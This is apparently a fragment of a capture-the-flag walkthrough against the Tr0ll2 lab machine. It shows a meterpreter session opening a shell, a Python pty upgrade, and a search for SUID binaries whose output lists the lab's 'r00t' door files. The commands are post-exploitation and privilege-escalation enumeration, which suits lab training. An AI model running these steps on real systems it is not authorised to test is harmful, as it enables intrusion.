 meterpreter > shell
Process 1724 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
noob@Tr0ll2:~$ id
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
noob@Tr0ll2:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/su
/bin/umount
/bin/ping
/bin/mount
/bin/fusermount
/bin/ping6
/usr/bin/chfn
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/nothing_to_see_here
/nothing_to_see_here/choose_wisely
/nothing_to_see_here/choose_wisely/door2
/nothing_to_see_here/choose_wisely/door2/r00t
/nothing_to_see_here/choose_wisely/door3
/nothing_to_see_here/choose_wisely/door3/r00t
/nothing_to_see_here/choose_wisely/door1
/nothing_to_see_here/choose_wisely/door1/r00t
noob@Tr0ll2:~$
太余安全
https://blog.csdn.net/qq_34801745